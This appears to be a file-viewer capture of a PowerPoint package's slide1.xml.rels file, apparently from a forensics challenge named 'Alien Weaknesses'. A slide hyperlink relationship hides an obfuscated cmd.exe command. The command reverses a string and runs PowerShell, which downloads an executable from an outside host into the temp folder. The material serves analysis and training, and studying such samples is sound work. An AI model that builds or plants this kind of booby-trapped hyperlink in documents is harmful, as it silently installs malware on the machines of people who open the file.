 FOLDERS
Alien Weaknesses
_rels
docProps
ppt
_rels
media
slideLayouts
slideMasters
slides
_rels
slide1.xml.rels
slide1.xml
theme
slide1.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
3 <Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="
../media/image1.png"/>
4 <Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target="
cmd.exe%20/V:ON/C%22set%20yM=%22o$%20eliftuo-%20exe.x/neila.htraeyortsed/:ptth%20rwi%20;'exe.99zP_MHMyNGNt9FM391ZOlGSz
FDSwtnQUh0Q'%20+%20pmet:vne$%20=%20o$%22%20c-%20llehsrewop&amp;&amp;for%20/L%20%25X%20in%20(122;-1;0)
do%20set%20kCX=!kCX!!yM:~%25X,1!&amp;&amp;if%20%25X%20leq%200%20call%20%25kCX:*kCX!=%25%22" TargetMode="External"/>
5 <Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/slideLayout" Target=
"../slideLayouts/slideLayout1.xml"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/image" Target="../media/image2.png"/>
6 <Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target="
cmd.exe" TargetMode="External"/>
7 </Relationships>